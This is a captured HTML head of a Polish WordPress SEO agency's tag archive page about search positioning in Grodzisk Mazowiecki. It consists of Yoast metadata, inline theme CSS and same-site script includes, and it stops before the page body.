

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/
body_size: 19783
content:

<!DOCTYPE html>
<!--[if lt IE 9]>
<html id="unsupported" lang="pl-PL">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://multitablica.com.pl/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>pozycjonowanie Grodzisk Mazowiecki - Pozycjonowanie sklepu prestashop</title>
	<link rel="canonical" href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pozycjonowanie Grodzisk Mazowiecki - Pozycjonowanie sklepu prestashop" />
	<meta property="og:url" content="https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/" />
	<meta property="og:site_name" content="Pozycjonowanie sklepu prestashop" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/","url":"https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/","name":"pozycjonowanie Grodzisk Mazowiecki - Pozycjonowanie sklepu prestashop","isPartOf":{"@id":"https://multitablica.com.pl/#website"},"primaryImageOfPage":{"@id":"https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/#primaryimage"},"image":{"@id":"https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/#primaryimage"},"thumbnailUrl":"https://multitablica.com.pl/wp-content/uploads/2018/03/webdesign_1520876924.jpg","breadcrumb":{"@id":"https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/#primaryimage","url":"https://multitablica.com.pl/wp-content/uploads/2018/03/webdesign_1520876924.jpg","contentUrl":"https://multitablica.com.pl/wp-content/uploads/2018/03/webdesign_1520876924.jpg","width":564,"height":640,"caption":"johny_deff / Pixabay"},{"@type":"BreadcrumbList","@id":"https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://multitablica.com.pl/"},{"@type":"ListItem","position":2,"name":"pozycjonowanie Grodzisk Mazowiecki"}]},{"@type":"WebSite","@id":"https://multitablica.com.pl/#website","url":"https://multitablica.com.pl/","name":"Pozycjonowanie sklepu prestashop","description":"Multitablica - audyt SEO stron internetowych","publisher":{"@id":"https://multitablica.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://multitablica.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://multitablica.com.pl/#organization","name":"Pozycjonowanie sklepu prestashop","url":"https://multitablica.com.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://multitablica.com.pl/#/schema/logo/image/","url":"https://multitablica.com.pl/wp-content/uploads/2019/08/cropped-logo.png","contentUrl":"https://multitablica.com.pl/wp-content/uploads/2019/08/cropped-logo.png","width":350,"height":75,"caption":"Pozycjonowanie sklepu prestashop"},"image":{"@id":"https://multitablica.com.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pozycjonowanie sklepu prestashop &raquo; Kanał z wpisami" href="https://multitablica.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pozycjonowanie sklepu prestashop &raquo; Kanał z komentarzami" href="https://multitablica.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pozycjonowanie sklepu prestashop &raquo; Kanał z wpisami otagowanymi jako pozycjonowanie Grodzisk Mazowiecki" href="https://multitablica.com.pl/zagadnienie/pozycjonowanie-grodzisk-mazowiecki/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://multitablica.com.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='zoom-theme-style-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-main-style-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/main.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='zoom-theme-main-style-inline-css' type='text/css'>
body {background-color: #3f3f3f;}.zoom-site,.menu-box,.nav-holder { max-width:1200px;}.top-bar-left,.top-bar-right {max-width: 45%;}.nav-holder,.menu-box-mobile,.top-bar-holder,.title-holder,.logo-title-holder,.bottom-bar-holder,#secondary,#tertiary,#footer-container {padding-left: 2.5%;padding-right: 2.5%;}#primary.blog-with-sidebar-left,#primary.blog-with-sidebar-right,#primary.page-with-sidebar-left,#primary.page-with-sidebar-right {width: 71%;}#primary {padding: 1.5em;}#secondary,#tertiary {width: 29%;}.nosidebar {padding-left: 1.5%;padding-right: 1.5%;}.error404 #primary {padding-left: 10%;}.site-footer .widget-area {width: 32.833333333333%;min-width: 32.833333333333%;}a, a:visited {color: #8e3f11;outline: none !important;}.blue.zoom-btn, .turq.zoom-btn, .green.zoom-btn, .red.zoom-btn, .grey.zoom-btn, .purple.zoom-btn, .orange.zoom-btn, .pink.zoom-btn {color: #ffffff;}.site-header {background-color: #c6641d;}#primary,.zoom-blog-default,.commentlist .comment-item {background-color: #f5f5f5;}.image-title .site-title,.logo-title-mode .site-title {color: #ad611a;}.image-title .site-description,.logo-title-mode .site-description {color: #e7e7e7;}.site-logo,.site-identity {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.site-identity {}.zoom-slider-wrapper {max-height: 350px;}.theme-default .nivoSlider img {max-height: 100%;}#content,.zoom-pag-note,.commentlist:not(.bypostauthor) {color: #333;}.bypostauthor {color: #404040;}.entry-meta {color: #aaa;}.zoom-blog-entry-content .entry-meta,#content .entry-meta,#content .site-navigation,.comment-navigation,.single .comments-title,#primary .zoom-blog-default,#authorbox,.share-buttons-cont,.zoom-page-pag,.commentlist .comment-item,.commentlist .perma-reply-edit {border-color: #d3d3d3;}.comment-meta hr {background-color: #d3d3d3;}#primary .zoom-blog-default:not(.sticky) {}footer.entry-meta {border: none !important;}#authorbox {background-color: #efefef;}#authorbox h4, #authorbox p {color: #333; }#secondary .widget-title,#tertiary .widget-title {color: #fff;}#secondary .textwidget,#tertiary .textwidget {color: #f7f7f7;}#secondary a,#tertiary a,.widget-area aside ul li a:visited,#secondary ul li,#tertiary ul li,.widget_recent_entries ul li a:before,.widget_recent_comments ul li:before,.widget_archive ul li a:before,.widget_categories ul li a:before {color: #e0e0e0;}.widget {border-color: rgba(211,211,211,0.4);}#secondary a:hover,#tertiary a:hover {text-decoration: underline;}#zoom-theme-main {background: #c4741f;}#primary:not(.nosidebar) { border-left: 5px solid #e2e2e2;}#zoomnav a,#zoom-mobile-nav a,#nav-toggle span {color: #ffffff;}.menu-box,#zoomnav,.menu-box-mobile,#zoom-mobile-nav,.nav-holder,.zoom-menu-nav,#nav-toggle,#zoomnav.menu,#zoom-mobile-nav.menu-mobile {background-color: #c46619;}#zoomnav ul li:hover, #zoom-mobile-nav ul li:hover {background-color: #54af1c;color: #ffffff;}#zoom-mobile-nav ul > li.current_page_item ,#zoom-mobile-nav ul > li.current-menu-item,#zoom-mobile-nav ul > li.current_page_ancestor,#zoom-mobile-nav ul > li.current-menu-ancestor,#zoomnav ul > li.current_page_item,#zoomnav ul > li.current-menu-item,#zoomnav ul > li.current_page_ancestor,#zoomnav ul > li.current-menu-ancestor {background-color: #d17326;}#zoom-mobile-nav ul ul li.current_page_item,#zoom-mobile-nav ul ul li.current-menu-item,#zoom-mobile-nav ul ul li.current_page_ancestor,#zoom-mobile-nav ul ul li.current-menu-ancestor,#zoomnav ul ul li.current_page_item,#zoomnav ul ul li.current-menu-item,#zoomnav ul ul li.current_page_ancestor,#zoomnav ul ul li.current-menu-ancestor {background-color: #62bd2a;}#zoom-mobile-nav ul ul li,#zoom-mobile-nav ul ul,#zoomnav ul ul li,#zoomnav ul ul {background-color: #54af1c;}#zoomnav ul ul li a, #zoom-mobile-nav ul ul li a {color: #ffffff;}#zoomnav ul ul li:hover, #zoom-mobile-nav ul ul li:hover {background: #62bd2a;}.navborberonscroll {border-bottom: 4px solid #d17326;}.nav-before-header .logo-title-mode {border-top: 1px solid #d3712a;border-bottom: 1px solid #d17326;}.nav-after-header .logo-title-mode {border-bottom: 1px solid #d3712a;}.site-footer {background-color:#ce6c1c;border-top: 1px solid #f18f3f;}#footer-container {background-color: #ce6c1c;}#footer-container .widget-title {color: #457fffcc3;}#footer-container, #footer-container .textwidget {color: #f7f7f7;}#footer-container a,#footer-container ul li,#footer-container ul li {color: #e0e0e0;}#top-bar {background-color:#c4681d;color: #f7f7f7;border-bottom: 1px solid #d2762b;}#top-bar a,#top-bar ul li,#top-bar ul li {color: #f7f7f7;}#top-bar a:hover {text-decoration: underline;}#bottom-bar {background-color: #c66719;color: #f7f7f7;border-top: 1px solid #d47527;}#bottom-bar a,#bottom-bar ul li,#bottom-bar ul li {color: #e0e0e0;}#footer-container .widget {border: none;}#footer-container a:hover, #bottom-bar a:hover {text-decoration: underline;}.breadcrumb:not(i) {border-color: rgba(170,170,170,0.2);}#primary .sticky {background-color: #fef3e3;border: 7px solid #dddddd;}.ribbon-container {right: -17px;}.rtl .ribbon-container {right: auto;left: -17px;}.ribbon-container span, .mobile-ribbon-container {background: #228ed6;} .ribbon-container span::before {border-top: 21px solid #228ed6;border-bottom: 19px solid #228ed6;} .ribbon-container span::after {border-top: 10px solid #228ed6;}.share-buttons-cont {text-align: right;}.top-bar-right ul li:not(:last-child) {margin-right: 15px;}.bypostauthor .ribbon-blue {background-color: #459dd8;}p.nocomments {display: none;}@media screen and ( max-width: 920px ) {#primary.blog-with-sidebar-left,#primary.blog-with-sidebar-right,.rightside,.leftside,.nosidebar,#secondary,#tertiary {padding-left: 1.5%;padding-right: 1.5%;}.rightside,.leftside {margin: 0;border: none;}}@media screen and ( max-width: 480px ) {.ribbon-container { display: none; }.mobile-ribbon-container { display: block;}}
/*# sourceURL=zoom-theme-main-style-inline-css */
</style>
<link rel='stylesheet' id='zoom-theme-mobile-nav-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/menu-mobile.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-media-queries-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/media-queries.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/iconfonts/fontawesome/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://multitablica.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zoom-theme-scripts-js-extra">
/* <![CDATA[ */
var zoom_opt = {"floating_nav":"1","zoom_is_mobile":"","zoom_effect_preload":"","zoom_effect_preload_bg":"#17486E","zoom_effect_stt":"1","zoom_effect_stt_speed":"1000","header_type":"none","slider_intv":"3000","slider_max_h":"1","slider_script":"1","zoom_is_adminbar":"","in_customizer":"","sidebar_width":"29","is_infinite_scroll":"","is_rtl":"","is_home":""};
//# sourceURL=zoom-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/js/zoom-theme.js?ver=6.9" id="zoom-theme-scripts-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/lib/bower/plugins/jquery.scrollup.js?ver=6.9" id="jquery-scrollup-js"></script>
<link rel="https://api.w.org/" href="https://multitablica.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://multitablica.com.pl/wp-json/wp/v2/tags/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multitablica.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

